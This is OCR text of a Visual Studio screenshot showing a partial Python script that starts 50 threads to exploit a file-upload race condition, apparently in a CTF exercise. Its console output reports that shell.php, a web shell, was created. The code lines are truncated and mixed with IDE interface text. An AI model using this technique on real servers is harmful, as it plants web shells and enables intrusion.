 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) PythonApplication1 R
Debug Any CPU 继续(C) Python 3.9 (64-bit) Application Insights Live Share
进程: [8720] Audacity.py 生命周期事件 线程: [1] MainThread 堆栈帧: hello (Current frame)
a.php Audacity.py csdnNum.py 解决方案资源管理器
brute_flag
诊断工具
13 print('try to call upl
14 r = requests.get(self.
15 if r.status_code == 20
16 print('[*] create
17 os._exit(0)
18
19 def _upload(self):
20 print('upload file...'
21 rs = requests.get(self
22 if rs.status_code == 2
23 print('[*] create
24 os._exit(0)
25
26 def run(self):
27 while True:
28 for i in range(5):
29 self._get()
30
31 for i in range(10)
32 self._upload()
33 self._get()
34
35 if __name__ == '__main__':
36 threads = 50
37
38 for i in range(threads):
39 t = RaceCondition()
40 t.start()
41
C:\Users\Happy\anaconda3\p
try to call uploaded file...try to call uploaded file...
try to call uploaded file...
try to call uploaded file...try to call uploaded file...try to call uploaded file...
try to call uploaded file...
try to call uploaded file...try to call uploaded file...
try to call uploaded file...try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...try to call uploaded file...try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...try to call uploaded file...try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
try to call uploaded file...
[*] create file shell.php success.
Press any key to continue . . .
(Ctrl+;)
Application1' (1 个项目, 共 1 个)
cation1
ty.py
ed_lsb_oracle.vmp.exe
lication1.py
140 % 未找到相关问题 愚公搬代码, 13 天前 | 1 名作者, 2 项更改 行: 23 字符: 56 空格 CRLF
解决方案资源管理器 Git 更改 属性
调用堆栈 断点 异常设置 命令窗口 即时窗口 输出 错误列表 自动窗口 局部变量 监视 1
就绪 0 / 0 10 master PythonApplication1 2
1 31°C
接近历史记录
搜索
英
15:25
2023/6/17
2